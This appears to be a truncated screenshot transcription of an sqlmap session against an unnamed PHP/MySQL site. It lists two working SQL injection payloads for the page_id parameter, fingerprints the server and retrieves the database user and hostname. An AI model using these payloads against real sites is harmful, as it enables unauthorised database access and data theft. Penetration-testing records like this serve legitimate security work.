 ible for any misuse or damage caused by this program
*] starting at 11:42:59
11:42:59] [INFO] resuming back-end DBMS 'mysql'
11:43:00] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
arameter: page_id (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original v
ue)
Payload: page_id=MAKE_SET(2884=2884,9)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: page_id=9 AND 9326=BENCHMARK(5000000,MD5(0x70564773))
--
11:43:00] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.2.12, Apache 2.2.14
ack-end DBMS: MySQL 5
11:43:00] [INFO] fetching current user
11:43:00] [INFO] resumed: job_hrbu@localhost
urrent user: 'job_hrbu@localhost'
11:43:00] [INFO] fetching server hostname
11:43:00] [WARNING] running in a single-thread mode. Please consider usage of
tion '--threads' for faster data retrieval
11:43:00] [INFO] retrieved:
11:43:01] [WARNING] reflective value(s) found and filtering out
enovo-4are8mk9
ostname: 'lenovo-4are8mk9'
11:43:58] [INFO] fetched data logged to text files under 'C:\Documents and Set
ngs\Administrator\.sqlmap\output\ cn'
*] shutting down at 11:43:58